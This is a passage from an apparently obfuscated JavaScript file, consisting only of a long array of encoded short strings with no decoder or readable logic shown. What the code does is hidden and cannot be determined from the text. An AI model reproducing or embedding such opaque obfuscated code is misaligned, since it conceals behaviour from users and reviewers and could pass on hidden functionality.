OiDztzk','WONcOCkpjqC','WQhcOCoNWQ/dKW','WOXNkIv5','qCoXgXxdIa','xZjycSoQ','m8oOWOzaWQC','W5iDW4xcMrS','WQLbr8ktWPa','W5RcUSozkCk9','othdMuaA','fd3dL8oMoa','WQRcSmo0rmoS','gqLMWRmX','jarWk3i','WQFdUcv6WRW','W5GAWO4kW6a','W4BcI8kbASo5','fb7dTmoNpa','cN12cLi','u1DGcCoP','imorWOfcCq','CW4MWQCo','W5TMWQWrW6e','W5PGaaRcSa','W6pdTYWVWQy','g05bWOpdIG','za7dI8oFBG','bSoAW7bzlG','WOmsyCk8WOm','xW4GWQXJ','wb3dJeJcRq','y8ouWOTBFG','phbXk3u','WRJdSc1TWR0','WPlcPmkplaW','tCojWOzFWP4','WPjQcSk9W7S','nmorWOfAzq','W6CnWQSvW5O','W6GcW4NcIHG','lhjKWQhdVG','W6JcQ8kpxCoS','W68nW4/cRau','W74CW5ZcVG4','dMO/x8kr','gx8Vx8ko','hmo9WQNcOYy','hhGYumkh','xYibWRDT','xvpdHSo/WQK','WORcK8oVWOVdSq','cstcTmoRWQO','WOSosWn0','WOVcGCoYWPtdPG','WQxcLSo6D8oX','W6ddNWK8WPC','mNnWcSoe','amo6WPhcTJG','bdhcV8o9WRq','hh0Ormkc','WRhdQdj6WQq','jcNdGgmj','e8o7WORcRZ4','W6vdWOxcHCoU','WQhdHdbUWQ8','WO8CW6zwW4S','eCk0dCo+W4G','WOtdKMabma','qWPvnSoE','oK0oqCkb','ftL8WPvE','hMb7dfm','WOPVE8kCW6C','yMf6EJ4','W6C5vXtcQa','fbRdUSo6mG','W5KmWQGqW60','WPeBsHDV','WRfbzSkoW6C','xGS+WQ1Z','WQ1OrCodW4q','eHzHWQKJ','WRmaCH/dKG','W7JdUCoYW7i5','eazOWReM','WRvGwCkPWP4','W51qWQ3cV8oI','CCkUlSk8W6e','tsldQ8oagq','x25ersi','e8o2WP3cPc0','WPH7bmk/WPC','W6hdMSkIdJy','W6OqW4/cOqW','W73cSmo/iSoh','W7SvW4FcObi','s8k0W4SHW6i','lN5KWQVdPG','WQ7cH8kOzXe','wCoiWOddRHi','vrNdI1BcPa','sZZdIhlcQq','WOKFydKE','cCkZW6uwla','ASk8gCkKW70','WOZcOSkVhJS','WOuFCcrv','jx57WRNdQq','zaCmWOBdPq','WPGlCJ4/','zYldHmoiWRO','ab9NWRq1','vvbNBIq','aZRcNmoiiq','eCkonbhcIG','WQzJwConW4W','ESkUdSkTW6y','W4xcSCoCk8k5','bwjUheO','WRrNwSooW4u','W7hdUYeNma','D8oDWPnzBa','ygy+WOZdUq','qmoDWRXwWQS','WP3cV8kShs8','WQVcPmknhXu','q0/dGCoSWQa','wGhdTmodWOe','a8oMWPZcRs0','ASo4W5yBWPW','WRjEF8olWQq','BuldSCo3WQi','rZjtbCoS','WP1XgmkRWPe','mdhdGSouWRS','aJVdN8oQfW','k8owWQnkyq','WORdL8oMvCov','lCorWPTBBq','WPBcTSkSds4','WRtcUCkJgYW','gSk/WR3cS2O','A8odW75Yja','usyLWRnZ','gM0cWO/dSq','xXJdV1uj','W6/dVSoTW7e7','zJtdG8ogWRK','rSoXos/dGW','cf5PduO','kXNdMIWh','W6RdMaGMnW','lSo2WO5rxa','WQf4qmofW4C','W67dT8owW5iz','W6uevX/cUq','CmonWQ5fWP8','lwL0WRBdUG','fqldUmoQnq','xSoqWONdPX8','WPvLfSkJWPG','WRJcPmkbxCos','c8k3WRJcQ2i','W7tdIbSViq','oWvaWQuJ','WO1Kc8k9WP0','W40BEHRcRa','bW3dQSoTma','wWhdHexcTW','sWVdLLxcRa','W6C6gdtcIG','l1LbWR/dVG','W4HhWPtcRX0','jSoDWO8JmG','WPbYxCk7WOy','vmkSWOeTsW','vmkjW5egWRK','WPpcKmkjjc4','WPCaEcWQ','uSoCWQzbWRa','qCkAW4ejWPO','eh1IWOJdUa','vmo2WObxxq','grddPmo4ja','W51DWOJcQbW','mcxdGKmo','WR3cT8oOa8ke','rXiHWOXA','W7GDW4xcQqa','eCopW70NlW','W6xdQCo0W7e1','WOCevGz6','quhdJ8oMWRu','hWFdV8oTlG','EdbgWQ9I','j8omWP/dT3e','W7VdRmo9W6u6','kmk6mmkuW4a','WPhcK8oJWOtdOG','WRPLqmowW48','zx06WOVdUa','wsfrbSo9','i0eyimkD','WOpdJmkIoLK','fgz3iSoQ','hWNcN8kkWPu','WOBdR8oTzmov','sf3dK8o2WQu','mGpcICoLWOG','jmklWR3cR10','WRWhW6rRW5a','Aa7dGSoKgG','W63dHWK1oG','BYpdKmkCmq','WOVcKCk5CKW','eMGJW5yY','mwCHW6yw','W7ZdMGCbkW','WR7dSdzXWRq','a8o5WO/cTtS','dSofWP85lq','WOuiW6vbW4u','W5LjWRxcQmoJ','lmkEoxpcVW','wwPfEXK','j1qBW6ir','WOVdStPDWPG','cgK4W4eY','WP8eW6bjW50','pNTTWRxdUa','W5HyWQ/cUmo9','tcddLSooWQi','aSoEWQNcKt0','g8orWO08pa','W6VdKdiAWRa','W68CD2pcUG','cSkMWQ8WfG','E2iSWO/dOa','W6j4WRBcVGe','r8oHoZZdMa','W6ddTmoWW6KH','W4rpWOVcQWe','W7zTWQNcGXm','WPDIDmoFWOe','C8kGhCkOW5O','WRdcRCo8WPxdTW','W4i8zbRdHW','W6GpW4dcNsa','vmkYn8kNW64','gSodWOVcTsC','W4ZdTcytWQS','q1ddL8oOWQu','W4PzWQhcPmo8','W67dSmoWW6SU','WOL/oSk8WOe','W7lcICo4fmk5','eSkxctpcRW','vCoYWQDKwW','w8oiWQnlWR0','uNXIW4ldHa','WRddVsj6WQC','WPtdHmoezSoQ','g8opWQCBkG','AN86WORdTa','u8kPomkPW78','W5erzw3cMW','dMXTgLW','W4NcVmoCp8kR','DarAb28','WP7cTCkTcJa','W68sCrWg','fxbmaCoh','cfyFEcq','pMzNWQ/dTW','emo9WOJcQGe','wmoNit/dHq','wKldH8o4WQG','W4PAWPFcRXi','dgfVc1a','xmoFWPZdVXC','qSo/jtVdIG','WR/cPCkvbcK','emkzWPlcIXq','WRhdSZL6WRu','W6NdRSo9W7i7','W5CsW6pcTY0','tmojWOddOHC','WO1qBCktWPG','sCkjW4GuWPy','WOJcRmk8hcm','eqv0WRKI','m8odW5PDWPC','W4bjWRVcTCo6','CmkapZ7cSW','WQSEvCoPW5W','WOPOcCk4WPS','W4RcNSk3nSkW','Bs/dHmogWRO','qrmHWRbH','W4nEWQJcTZm','CmkvjmorW6y','WPpdMYX0WRe','WO3cG8oJWO3dTW','zY7dJmorWQa','ANjGBJO','bgDIWO3dUq','WPdcVCkJgZS','umkGp8kGW6O','WRFcH8oRC8o2','WO8czYSY','fddcVmoYWQS','chn0gvS','W7JdKX4VWPa','WOauBJuX','W5RcQCoDpmk8','EIddTtlcGG','WPWkW7XvW44','WPZdJmoLuCoi','wXTqWO7dIG','W5vCWQlcUmo6','bxL3eKG','mCokWQG1da','WRTRrCk7WPm','fxupW4SY','s8kGjmkWW74','WRneWPdcSJu','lSocWP9tAq','hIVdUe8p','l0H1g8oH','cCo0qJNcRG','xCooWP3dOGS','W4aTWPanW78','WO7cUmkOdIO','WOdcPCk9hsy','dmkEjaRcNG','x8kog8orWOy','pJldNe8u','WRDBW5NcImo7','W5ZdVGrlW5O','WOFcMCo4WOFdUW','W6pdQCo5W64+','nCoRWQnLka','jmklWRdcUgy','aqTIDtC','WOZcM8kSkJq','WQpcGmoSESoC','W4rFWRxcP8oT','W5rDWOBcUXq','WOxcLSo/WOddUq','WPhcISoLWOFdVW','W4TAWO7cSGq','y3XSFsW','WRW7WPLKWOC','j2DQWQFcHW','kwflaCow','sYRdK8oOdq','WRvWtCkTWPG','WPintXj3','WQLHs8ofW5W','W67dUCoMW5Wx','W4dcKbSVWOK','gCkgjqRcIW','hH3dOSoTjq','emkNcSo1W44','ehXvn8oR','mmolWPnbAW','h8oJWPtcOt4','wCoDWPBcNNi','cSoCWP90fa','j8o5WRBcHWC','w8oxlCk7W4W','EWyTWRr4','W7KhW5JcVb0','bCk/fSoSW40','dYxdGSoaWR8','xSo7WOn7WRa','W5BdHIiAhq','Dgmqlfi','hcxdLsWU','aCoDWPX0eq','W4pcLCo6W6O2','W6FcOCo/x8kL','WOddNqvxWOq','CmoEWOzlyW','emkRc8o0W40','AvDNzde','CXldKmkhya','xCkQk8kSW44','bgDgWOhdIW','b8oXWO/cRYC','axqJW4KL','Euq9WPtdTW','waFdIgZdJG','hM8SW44O','xXddHuKK','v8k4kCkJW6W','aGZdVmoMoW','WQFdSdHJWQe','WO4DvG1S','FSoAWOPXqG','WRtcKSoICCoS','h255buW','fM0QrCkn','lMHMWR3dQq','aSoCWOb9bq','ASoKWOfizW','muj7nmo7','ftFcOCoLWRO','BtRdO1pcRG','WP/dKSo3xCoz','dJdcQmoJWRq','umo7itxcTG','axbOeL4','WQutrWnQ','kr/dGeFdKa','cIJcICoTWRS','ph07sCkd','WO8nAcC1','W4RcV8okm8k7','hYpcV8oHWRa','rmknW4CzWPe','gw40wmkd','rSoxpSkjW6W','l3L1WQJdVq','vuddJmo8WRe','bcdcRCoUWRm','WPS9CbmL','DcZdJ8oHfa','WORdL8o/pmob','WOyeW7TxW4O','FSoWWRSeaW','WQXPq8olW48','WRddRYr0WRW','W57cOSoBjmkR','W40sDr/cVG','b2y9sCko','WOhdKmo1rmoD','WOZcHCoLWPldVa','rCkfkYpdQq','k2ikW5e6','cmoCWOaUpG','WO1aiCkIWPW','W7W/WR3cH8oQ','W4mrWQGmW7K','WQLPrCocW4e','WQz1rCorW50','WOlcPCkWasa','EwG6WPBdOW','WOSCW6jsW4a','heTMihG','W7ZcI8kIp8kc','v0WKWQVdNG','kCkZW5SLW64','WOibEZOR','W6PpWOxdGr0','W6WhW4pcUri','W4tcSCovpmk6','WOFdUCkDzSoX','W5TtWQFcQSo2','pqBdOCoZmG','f8kbirVcHa','WOaRdcqY','mJpdRLqY','p8kdgb/dPW','i09klg8','gaC9WOhdQq','xIpdP0/cKG','WO11rmkXWP4','uY1femoZ','WO3cKCoYWPVdQG','WR7cSCkWedG','v8kcW4ubWRa','WQRdRJn4WRO','b3fFWORdKW','wSkGpSkRW7K','y8oyWPLzzW','WPVdNCoXwmoe','WRzVsCkCWP0','WRBdS8o9kCog','WOyTqtGy','CCosWOruBa','xvxcUmoMWR4','W5ddVaq3kG','wSkZuSkoW7i','y8odWOnnEa','W4xcTSoBi8kG','xaztWQPN','imoNWOOynq','D2aIWPFdQW','WQKgWRGyWOC','vcyFWPvp','gCoCWPn4cq','F0nxBmoF','W7NcGmkBW687','F8o4oGtcOW','W5a8WR0hW4W','WOeeW6LaW4K','dCkBnaJcMa','f2W0rmkl','WQLEF8oAW4e','W5rsWRZcRSo9','d2iXsCkx','W57dTtuoWQi','f8kIg8oYW5a','W4mbWRmzW64','W7FcTCoHnCki','WRNdMW17WQm','W5VcOSobEmkg','nmkplmoQW6q','WRecDYSs','W4NdPIS+WP0','WQpcKK58WRS','WPe9uHWA','W5aAWQGXW60','W4unzrVcUq','W4FdTduVWOK','fga8W4q0','bgKxW4ldTq','aSoVWPZcOIe','uCobWOpdQcy','W4ddICobW7CD','fcRcU8oZWRu','WRFcLCk5oXy','e8o2WQ3cPsm','x03dHmo7WQe','nJhdL05Z','W55aWOFcSrS','WPmayZK2','e8kIEmoYW5O','W4hdSLauW4y','WRVcISo6C8o0','WOCmCdmM','ESkQkSkyW4u','bSkwlqZcLW','r8obWR5CWQC','W5xcQCovnCkO','gCkTWQBcQN4','udLfmmoY','x3nMwaC','WPeoBYq9','c2DYzNK','W7nYydn+','WOZcI8oWWOtdOW','mvn0pCoX','vqVdLvVcRG','FgXZBdi','WPhdUZWngG','omopWPvqjq','aCoLW7xcGJ0','g3LPguC','WOCzW6nxW4y','u0RdKCoQWQG','rcXAbCoH','mdBcUmofWRe','bmk8WPdcI10','iCo0WR7cVI0','tSkfW7mFWPG','dSkglWNcKq','w8ooWPddOH4','W7GrW4FcRWi','EI7dL8oDWRG','aCkTWQ3cS3e','r3aAWOFdGa','i8obWRLcwW','ns5PWRCi','W5jKWQZdGxK','q07dG8oOWQq','cSk2WQ3cVN0','W4voWPFcOG4','DmohWOrbzG','kSkdctpcJG','W6NdMXSPlW','BxaPWOZdPa','nJFdGuyh','CZVdHmo6hG','cSkliblcMW','xSoTkItdMa','W7nmWQtcQrG','ah51av8','qLSCWQddGW','bsRcO8o8WQ0','W4NdNdzMWQm','tsNdSCoaWRG','CGC9WO9b','AmkPg8oOW64','aHVdTSoXoW','bx04wmkv','ExXTEZW','tCovWQDwWRi','fc7cUmoYWR8','zW/dVSk3WPy','FCkMBCoUW64','E8obW5POWQa','cwv8heK','xSonWR5gWRC','WONcPSkZdZm','eI7cGCo2WR8','CxzUEt0','WQ1/rmoqW4W','dJVdImoroG','W53dJrCYWOe','W4mqyHtcTq','W5PBWRZcVCoR','xqXZlmoi','WOSyW7XbW54','WQf5sCovW4W','wIhdOmooWRy','gSkTWR/cUfe','xZTLcmoO','WPKatqKe','mYBcN8oMWRq','W4FdRYKiWQe','gZNcPmo7mq','W5yhWQCTW4q','WQ09vIOP','f8olWPr9cW','dCkelrtcJG','WQtcS8oTBmo2','kCocWPLbza','WPpcHSoMWPhdSa','vvBdJmoHWRa','DgOIWPhdUG','W4dcRCoipCkK','WQ9JrSoAW5K','xmk+kmk9W7S','EYVdKCoMhq','tLrVtZu','AZ3dNmosWRa','WOVdMSkyCCoG','WQq2utTD','hmkekbRcMW','WP/cPCk0dcO','W7NdUmo6W7CO','WQG2W4PcW4m','WPdcMmoLWORdPW','vZncbSoW','oX9iWQ8I','W55uWRlcOmo1','n3jEWQqP','WO0ytbb4','mSk/WRhcUX0','WPbkbCkYWPe','W4PdWQBcQ8oK','pIxdLe0E','WPRcHmo+WOZdHG','mmorWPvaFG','WPJcOmobACoe','WPeEB8oTWRe','WR3dMCoeumoI','v8owWOzWaq','cmk7amoTW4e','FCooWPPozG','WQiCDJa0','k8k+cCoGWRe','rmolWPRdIHC','Dh8XWP/dVG','W5LDWQBcOmo2','xCoLWQrIFa','W7OgW5/cTbG','wIJdH8omW4G','W7qkW5ZcSGy','W6qYwd/cIa','W51mWO7cTrm','rmkSuSkjW6e','WObWW6bIW5G','cmoAWPG7mW','qSoSjtNdMq','fMiSW4i+','jCkRuSkGW7W','WOpcUCk1hc4','WQLlx8kRWPO','FIldLSouWRu','Amk4imoWW6u','kd/dNKaC','l8oqWPLoyG','WPGkW6ncW58','W4KvErdcPq','W57dTt4tWQK','CHnCWOaB','uaxdL1VcQW','WQZcS8oYW6/dVq','W5GvEXdcVq','W7O6vYRcQq','vSoeWRKTyq','zwWBWQ3dGG','w8kngCkUW68','WO0DCJq3','dCoGWPdcPtW','WRhcKSo+A8o6','D3GAWRhdIa','WPhdLcOsla','tG05WQDV','WRBcImoLF8o2','WPBcTCkVgZa','W4SoBWlcVG','smoCWOtdTre','W5RdKaWnWQO','cSkdpXRcLa','CJZdLSotWRO','W6xdKqKQnW','cx9Qgfm','A8oBWO9bEq','ySkfcXJdGW','eNmJW4KT','W6FcNSoIaSkV','W4mwBHpcRq','W4ncWRpcQ8oL','oZNdNLuh','u8o7jJpdOa','hNbnC1y','E8oxWRlcTgG','BMuMWPtdPq','ssbpc8oS','W6NdRWuFWRy','WOGAW7rvW4K','WOdcH8o5WO/dQa','m8kSW5RcSua','cMeQW4SX','qSkpW71GWRi','cu93buK','aCo1WPFcRdC','WR3cV8oOa8k6','B8oBWOPhFG','pw8qbKC','W5arW6/cOsu','W4/dJc4PWOe','br3dO8oKla','WOSzqWOc','xcpcVthcHa','pmozWRRcQrK','WO3cLCkUcHa','hmkniHxcKq','gmoWWP7cRZK','k2mGW6yn','i2fbaCoC','W4neWRBcVSoU','WQZcImoeWPddVW','hrNdO2uP','fCkUBCoBW60','C24yx8kq','W7tdO8oKW6OQ','ceTmef8','otNcNmoilW','o3LDmM8','WQ41sXKQ','WRhdKCotC8oz','WOFdRSo9WQldOW','d8oLWOWWlW','W5JcSSohmSkO','fslcP8oZWQy','EmoXWRHVwW','mSkFe8oWW4S','dSoBWP4/lW','WRXLwSk+WPO','jgPIWRxdPq','C8kQW4ldJMO','WPmFyt8L','ys3dHSo6fW','hmkjjrdcIa','cSk7WQhcRwe','cSovWOjYaW','W5rFWPxcSG0','pMWOz8ke','W7WkWPmkW5a','v0WgWOldNG','gWxdU8oHlG','W6fWWOxcMmoL','W63dVCoYW6CH','hCkGdZdcKG','fSoNWPZcSt4','WPKsW7HwW5i','sxrGCXe','AYZdMCoNeW','uvtdSmokWPu','vrOIWQXY','W4iAdxBcSW','g8o8WO7cQZW','bCoDWPeMpa','BdNdKmoMhG','WO52ydex','W5hdIG0Pca','jSo4WOziW4G','sfldMSo6WQy','rc5unSoE','jshdNCo/iq','WQ8DDtu4','ggCYW6VdTq','cuP6qmoJ','WOCvCc8+','WQuerrv0','s8o1WPHSFG','W4ugWQO+W7W','c3T1odm','hSoiWOv+eG','bCo2WPH3tq','FaT8qZC','umkeW4OkWO0','W69oWOJcRZm','q8kgW5SFWOi','wYLsfSoO','WPDipCkfWPm','aXHSWRGJ','W4GxW63cKtO','wCoMpdxdIG','WQhdOsXTWRW','vqTVqYy','bWxdQmoOmG','zd/dGmonWRG','bddcTmo+WRm','lmobWOa9nW','hCo5WPNcQtK','zcJdNCowWQC','hNmIW6G5','awGeuGy','WRRdSCoBxSk0','n8oRWPbUCq','FcVdNCoqWQa','hCkjbdlcRa','s8oIlIFdJW','W47dRtS5WPy','xCkYoSk8W7S','W6tdSSo7W7SG','iIZdNmo5jG','WOqCzJmP','W4hdPdCtWQe','WOZcR8oZWPddNW','WRtdIbjnWQ0','W47dJYyoWOa','WOCwAcK9','W4CpFXVcSG','WRddPaflWOm','y28evX0','W4BdNZO0WQm','fdxcVmoPWQ4','fmk0dSo2W4e','EmowWO5ADG','jCkxWRRcJgi','ivv6jSo+','hdnIW48q','WOJdJmoKw8oh','W7FcICoHnCki','eNSBd0y','fmoeWOnZdG','WR9Oo8k9WQa','WR9hpmoFWRy','y8orWOThAG','WQr7qmohW4u','WO0jW79qW48','h289W55r','rsbpbCo+','dmkzpbVcKa','WRmatXWI','W4ddVCo9W40Z','dqzRWQm8','amoNWPZcVJy','BYBdHSoLhq','WOOixa9W','qcH5j8o/','fezxc8oD','ntxdGKOB','kWJdQfmZ','Ex17EYa','qItdICohla','W6RdHqGViG','jCooWODjAq','WRJdGHibWQC','W7aCW57cVWK','ufddJ8o1WRu','W4isBGdcTq','WOCluqvI','jgtdN8okba','WR7dQcvQWR4','sK3dL8oRWOy','yCk5WOPNEa','WQ1tt8oVW5m','W44prq/cPq','jmktw0pcVCkZjKBdKgHEgq','W77dGmozx8ki','q8ooWRbbWRa','cqyyESkc','WQL3tCkPWOC','WRnGx8oqW4S','vaaAWO9u','CMG6WOpdPa','qdPsbCoS','aILxWOux','aZ7dPCoAeq','W7tcISoaaCk5','W64cW43cOq8','aHpdSCo4pq','WOJdHmoZxSoD','hqz0WReT','WRP7s8ojW50','tqldPSkRWOa','umkaW4GaWOq','f3e8W7mW','W6NdQmoGW7KZ','W5e3WQhcIW0','bCo/WR/cRdS','lmknjNpcNq','WPJcImkmW5yFxmkDWOVcUG','WRLVtmkWWOC','WOz4qCohW7G','B3bUDtu','WPyEzY04','hSkVe8oJW5a','WQjBWPtcG8o3','f8ofWOmLka','c25Wefq','WPKDW6rnW4a','WQzUuCkZWO0','AbxdHmoLbq','WQBcMmoJBSoT','WPGyW7XvW4u','qSkywZxdIa','cuqypSkD','ouCUq8kM','WQakuaKG','z8o5WQDGWRK','zW7dP8kjEW','WR7dPcL8WQq','E8o8WRJcItG','WRBcMSoyWRpdVa','lCogWQv3Fq','WQJcP8kpldC','ySo/rJpdJa','j0v5ofC','cCkicmoEW7O','l2L6WQVdPa','WQJdUdn2WQi','ySkZWPPRbq','ncNcTCo9WOy','W4aLWOtcQq0','vSkZkCkYW6S','lxjHWQ7dUa','wCkWkCkLW7i','hfz2i8ox','rbpdP8otjW','WOJcVmkWbJu','WO9RcSk7WP4','yIygWRb0','kK5UWQxdKG','nJldI0CE','lmodWPneCG','kSorWPnxAq','fqPNWQuO','a0CgW547','rc9xemo6','A2C/WPxdPW','WPLNh8k1WP0','wSohWQjDWRe','WR/dVtvUWR8','eJtdNuqx','D8orWP9fxa','WPxcUSk0gsW','oSo7WQ7cKHK','yhftW6VdOq','WRhdPILRWRq','W6FcVSolsSk8','ea3dOCoOjq','zdVdKmoWaq','WQRdVILHWQy','W6ywW53cQGS','W6xdHrSPna','iKrhlmob','CSk5WRLhzW','WOiizcS/','FchdQYtdJG','xtrEg8oH','WQzbzSkoWPe','bsJdUmoKWRi','WOlcU8kRbYK','egCHW4WY','pfvol8oS','WPtcHmoMWPhdUq','mSoEWO1pFq','emk7WRJcTgK','dCobf8oGWRi','WRHGtmkUWOq','W5/dTYOiWQK','W5SCDXhcRG','jCkYWOpcNLK','WQ3cLComE8os','smoSpJVdIq','quPgkCoD','W67dO8o+W7mY','wrCWWRfS','i0OyW7qx','wmotWOldSbO','W5RdQNu0lq','WPtcTmo2WQtdNa','zIVdGSogWRu','fuL8evi','W4WzEXdcVW','WRn+uSkRWOa','oWpdMCkqwa','ku0stCk2','WPZdH8oHr8on','W6yKExBcMG','aSkPj8ooW6C','fCkMdr7cLG','bSkmv3pcJa','sCoFWRLlWQa','W4LrWOtcTr0','nfa7W6ir','kKzfW6qN','h39Oeva','s8ofptBdVG','W40uW47cLsK','WRnMx8k5WOu','CSooWObzAa','tCoFWOjqsG','jCk3p8k8WOy','x8kmW4qVWPm','cmkGpt7cMq','D0tdPCo2WRC','rSoEWPxdQqS','EgLGFcW','yXpdMmofbW','nSovWO1nAW','kKvUi8o4','W5nkWPxcTG4','g8oXWPBcPsq','tSoAWPNdVZK','keHqW40T','bXddSmoOma','WOCtxaPX','fSouWRtcI04','pxn5WR/dVW','W5GJyXhcSG','pW7dUKGw','EXtdTeRcOq','tmoeWOD/WPi','g2jNWPJdMq','xCkWlSkLW68','WOWkA8k7WQy','kSkAadJcHG','W4i4wbpcKa','E8oCWPTmEq','WPHLcmokW7S','W4ZdPdy/WPe','WPFdRSotWOBdGa','dqP9WRKK','edVdV3yq','W5KFyX3cHa','imowWPmeeW','kfDYkmoJ','sZ9zlmo3','WOS2xrzk','WRxcVmk2ec0','kwiKwmkG','lComWPzxyq','fSkGamoTW5a','WPpdISo1xSog','zXfFECkv','W6FdMby6kq','W63dKCoCW6Wr','W4vzWRNcJCo9','W63dNaaSpq','WO1QDmk5W7S','WRXBW6/cTbO','bxSZzSka','WRVcMmoGDCo4','yG0RWRn9','du5mbNa','wSoCWR9cWRK','gColWPnUca','W4VcKSouemkW','rXykWQfH','W5RdQJieWR4','W49BWRdcVCo6','WOC5kGjy','WRhdJ8ovgIq','WR7cHSo7CCoU','uXqNWRj3','bmkQg8o7W74','cmoHWRLKxa','xSoXoYldIa','n8k7cwBcHa','l3W9zCkK','mCkZW684bG','mmojWPLtya','W4XBWPpcIam','ywTMdN4','W4ZdSJOkWR4','ka/dMxa4','qGuGWQLY','W7nYvWP3','CaPonSoR','W53cSSogpmk7','uSouWQzuWQe','mSoxWRbqrq','smoGochdJa','fNyJW4eO','lt9baCo1','sYbegSoP','W7mpWRmTW50','W7OJuX/cVG','W7NdNbKIiW','W5ftWPdcQHy','cgyIW440','W4atvYRcIa','kYLNjmkD','cMCUs8kp','C0fywXu','WRNdJdfQWOy','D8kgW7meWPa','jZFdIuOu','WPbQESkjW6C','WQ5JdaKB','fhS3uCka','WQtcISkbC8o0','CJe7WO9u','WPhcLSoKWPJdTW','pZldNK8E','DJNcVSoLha','wd5gcmo6','W4zBWQxcQSoL','WRNdOYDYWRO','rtXpeCoV','nSo8WOVcJIa','pCouWOzwtq','mZP0WRmP','yZxdMSo8eG','W5S6WPahW54','pmohWPvrza','WPFcVSk2hsy','vCkAW5mzWPS','FHtdTfdcLa','DLSgWOddJa','WO/cO8kJeYm','W7ldUJmZW4K','uGtcPmoroG','W7RdUZXnfG','xqyPWQrM','Fxergba','WRNcRSkujdu','W4/dJdCCWOG','bqZdV8oPpa','WQ1LuCkiWRO','wCoCWPZdQWG','B8k9WQW2fq','Dd9MWO4N','yI7dG8o3ea','ymoyWPTaWR4','vJfddCoF','waiHWRvN','W6hcLSoFoSki','WRBdJCoBxSoE','ymovWO5oBG','DgWTWOddUa','WOddOrrCWPK','q2VdPCkbWQi','WPNcRCkIltG','cCk2WRdcRNW','yCkMWRWTWRO','WRJdSSotsSoA','W4WsyXlcPG','W6JdNHqSnG','jYZdL1Sl','ftVdN8okla','WQBdVJqaWQC','W69QWRpcUtG','WPewsXvW','W4zFW6/cTXq','eSorWQO1fG','W605zW3cRG','rSooWQjpWQS','dbZcGmojrq','WRWRWRmWW7e','BSotWRTMBq','smoQpIpdLW','EwTLEZK','ASkQlmkLW7K','WRdcLCoKzSoK','gfLNgtm','WOGCEYGX','iLD2jmoP','iK95WP7dKq','WQdcK8o+DCoT','W43dQYSIfq','e8oWWPdcRZq','w8ovWOldTqq','yu5mavi','AMGLWOJdUW','WRddSmotpmoS','mJtdN1in','DdHCWRSV','WRnOqmolW5S','FCkwpSkhW7i','nfOlACkx','WQyZFWlcJG','hGPMWQ8X','WQVdQY19WQC','a8kHWRJdHhe','dGvGWRC8','pXX5e8oy','F8oIjshcTG','oCoPWPXPaG','jhTKWQBdTW','W4ZdSCkoW7S1','fSk7WRVcTxK','hgOMW58Y','WQLwy8ovW7G','C0GAWRhdTa','pgX4WQddSq','d8o5WO7cSti','vIbbgmo/','WQOkE8kjWQy','cu5mzxa','W6nHWQpdGSol','W5PwWOFcO8o2','WO0yW7PdW4C','urNdLfNcQG','cmohWPSAmq','WPPWwmk+WQC','WQz2qte5','AwyRWOpdUq','WQD0sCkZWOW','cWZcOmoLWRi','W4K6dxBcMa','W63dLbGXoq','WR3cLCoUzSo7','W5zwWRJcO8oR','WPdcJ8o1sSoL','W7BdHWK3ma','W49sWPxcVWi','WOuztWz0','WOaAAWHI','aeviWONdHa','WPfZE8otWQG','W7pdKqCYpq','WQvXsCkOWPe','baxdU8oZoq','BtpdHCo3aW','cCkQWRlcVMi','W4NcSCocoCkU','aSodWR7cIde','egGPW5e+','W75AWRNcTCoS','W4ddRdnMW4O','W6xdMHWNlG','W77dLHy4lq','WRixddu2','aNWTW581','vmoTiJtdLa','W77dNq82kW','gCohWO3cQXO','WO/dN8ohWPiv','W6uFvW/cJG','wb7dJLhcUG','qey5WP3dOG','g8o1WR/cQam','WQWrgt5D','bdxdVLa8','agHNhe4','WQHkrCkoWO4','WRTIfCk+WQC','fwm9W5i+','W6/dLHO5mW','dmo4WPNcKZy','xaldG1xcTG','qCo+lthdHa','hSo2WPpcQZ4','WRrzvmomW5m','W4vnWO/cSX8','qeRdK8oMWR0','cSk9WQZcThG','qSkmW4ylWPi','lCoxWODxFa','W5RdQdieWQG','e8kOWRpcTaS','nuDXj8oQ','WOuSW7rpW6u','zCovWP9ymq','WPVdRmo+F8oU','W5dcKc4sWQK','WPiZAq9S','xIjff8o+','W6NdRraWW58','shzOoSob','pLLchmoh','eCoAWPddNvS','W55zWPJcTHq','zaynW4Xr','oYJdU8o5pG','WQJcQ8oHiCoO','peP0lmo8','W4xcUCodo8kG','d2WRs8ko','oSo5WR7cTce','bSocWOfNca','WPVcH8oCemoC','wcVdH8oUWOy','BK/dImoBbW','CmkodHpcMa','W6FcNSoIo8kA','e8kWWPzymq','WQ8kW7HkW7O','bxHTbeO','cdBcRSoQWRK','zaCPWOJdTa','pZjAWQqj','WONcI8o0WPpdTG','WOSoW7jnW4a','WPqtDJG+','WPjXfSk/WP4','nq3dLfe5','p8kFjXZcRG','ssddNMZcGG','W6FdNYufWPy','WO3cK8kmWOBdOG','W7WMCYhcVq','WPBdJSkyFSoC','W6zjW6/cLdi','WO0AydeQ','u8kvW4ChWP8','hMfUa1W','eHv7WRyV','iXH1WP7dQq','gmojWPSGaq','uINdP8oGna','cCkljWNcIW','W7amW4dcVau','vSoZWQXcwW','uqK7WOn8','WQ0PCIT1','w8oeWRHyWRG','WO0ntJ4J','WRRdV8oyuCoU','phddNSoJWOW','tmkaW4OwWPS','W4ysW4lcNaW','dmkBctpcRW','W45kWOtcRWm','W4fsWQhcP8oR','W7xcLCo8W50I','W4hcQmolp8k9','i2aOW6Km','W5pdQSoyW54G','WOb5fCk/WOa','ANnTBJi','tGaIWQfK','W4yCzHlcUq','b8oRWOnUeW','m8kvjJZcLa','sffpwaC','WOCFW7TsW4y','WOTmcCkLWRe','ASkComkeW7i','W7mnWQW7W6S','WOWAqWr4','sSozW6Dwta','EWSIWQXu','D3DGFZe','pSovWPn4EW','zZRdNCohWQC','W4WpWQhcIWy','WQBcJSoMzSoN','r35zWP/cHW','W6hcSmoHmSki','W5W+wbRdKG','c8opWO07lW','Bmkxk8kHW7G','W4LGWOtdGqq','f0WorCkO','gmkbjHBcLq','jvHbWRZdQa','WP1YuIv4','daXGWRCY','W4bSgalcNq','WPOZW7vFW58','W77cUCoTa8k4','cfLJWPJdMq','v2f7zZ0','AsFdKmo/gG','WRtcG8oPESo0','lfKykCkD','e2O7W4GY','i8oHWOGKfG','sSoxWRreAW','WPKaDZqW','FZJdMSooWRW','y2jFDsi','W5uzWQ8wW78','W6ZcImo5WQxdUq','hdFcUCoJWRa','x8o/psBdHG','W4n5FZZcVq','i39RWRtdRa','lCo6WOO2nq','WQJdUcTQWRS','Cgy7WPldVG','d2bfW4eQ','dCkLbmo8W5O','favIWQmQ','W5BcOSoao8kH','eWZdPmo+mq','